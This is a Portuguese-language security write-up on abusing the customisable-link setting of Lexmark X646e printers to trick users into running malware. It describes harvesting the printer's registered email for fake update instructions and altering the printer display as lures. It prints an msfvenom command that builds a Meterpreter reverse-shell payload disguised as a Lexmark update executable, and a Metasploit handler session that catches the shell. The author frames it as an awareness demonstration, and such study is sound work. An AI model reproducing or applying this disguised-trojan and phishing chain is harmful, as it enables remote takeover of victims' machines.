# Usando layout de impressora como vetor para inserção de código malicioso

Autor: c4io Company: softeam.com.br Twitter: c4ioli

Impressoras, em especial da marca Lexmark, possuem em suas configurações, a possibilidade de personalizar e editar links.

Trata-se de um formulário, onde o usuário tem a liberdade de colocar um link que não seja padrão.

Esse recurso pode ser achado via página html, pelo endereço de rede local da impressora.

Por exemplo, em: configurações → redes e portas → configuração de link personalizado.

Não há duvida quanto à interatividade com o usuário, a fabricante possui uma interface fácil e intuitiva.

No entanto, pode ser uma porta de entrada para um backdoor, ou algum código malicioso se as configurações puderem ser acessadas por alguém mal intencionado, seja por falta de cuidado com



Nome do contato:

segurança ou por outro meio de obtenção de acesso.

#### **Infectando o Host Alvo**

A técnica é bastante simples, consiste em induzir o usuário a acessar um dos links personalizáveis, este, contendo um código malicioso previamente configurado.

Nos testes foi usado um código script e um exploit de conexão reversa.

## **Induzindo o usuário a acessar as configurações onde o link se encontra**

Pode ser feito de algumas formas, segue duas delas:

1 - Enviando instruções de atualização (informando o caminho do link onde vai ter o código) para o e-mail cadastrado nos formulários da própria impressora.

Descobrindo o e-mail cadastrado na impressora:

Configurações → Gerenciar Atalhos → Configurações de atalho de e-mail



Outra Forma de Descobrir o e-mail

Configurações → Importar/Exportar → Exportar Arquivos de Atalho



### Fazer o Download e abrir o arquivo



2 - Além do e-mail, pode ser usada em paralelo, a mudança de exibição na tela da impressora, como no exemplo:



# Mudando as Configurações de Exibição Configuração → Configurações Gerais → Informações Exibidas



## **Gerando o Exploit de Acesso Remoto**

No teste, foi criando um executável com msfvenom:

```
# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00'
LHOST=10.18.166.129 LPORT=443 -f exe > Atualização_Lexmark.exe
```
O bypass usado não é eficaz, foi apenas para demonstração. Existem outras maneiras mais eficientes.

#### **Editando o Link Personalizável**

configurações → redes e portas → configuração de link personalizado

Depois de configurado, enviar.



#### **Hospedando o Executável**

No exemplo, foi usado o endereço de localhost, com um código html simples, apenas para teste. Mas para melhor eficácia, pode–se usar uma página fake personalizada.



Apache/2.4.10 (Debian) Server at 10.18.166.129 Port 80

# **Estabelecendo a Conexão com o Host após a execução do arquivo "Atualização\_Lexmark.exe"**

Usando metasploit

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp msf exploit(handler) > set lhost 10.18.166.129 lhost => 10.18.166.129 msf exploit(handler) > set lport 443  $\text{lport} = > 443$ msf exploit(handler) > exploit



# Considerações

O que foi descrito, não trata – se de uma vulnerabilidade (nesse caso específico), mas uma demonstração de como usar a impressora como vetor de ataque.

A impressora lexmark foi usada na demonstração, por conter em suas configurações a opção de links personalizáveis.

A impressora usada foi a Lexmark x646e, outros modelos também possuem opção de links personalizáveis, mas não foi testado.

As configurações de segurança estão disponíveis no manual da impressora ou no site da fabricante, é recomendada a leitura.

A demonstração foi somente para fins de alerta e proteção e os testes foram feitos em rede local.

Obrigado pela leitura. By c4io

Referências:

[support.lexmark.com/index?](http://support.lexmark.com/index?locale=PT&page=product&userlocale=PT_PT&productCode=LEXMARK_X646E#3) [locale=PT&page=product&userlocale=PT\\_PT&productCode=LEXMARK\\_X646E#3](http://support.lexmark.com/index?locale=PT&page=product&userlocale=PT_PT&productCode=LEXMARK_X646E#3)

[metasploit.com](http://www.metasploit.com/)

offensive-security.com/metasploit-unleashed/msfvenom